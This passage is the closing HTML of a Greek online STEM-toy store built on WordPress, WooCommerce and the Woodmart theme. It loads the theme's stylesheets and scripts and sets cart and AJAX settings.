:"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-tiled-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-tiled.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-swiper-pagin-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.4" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
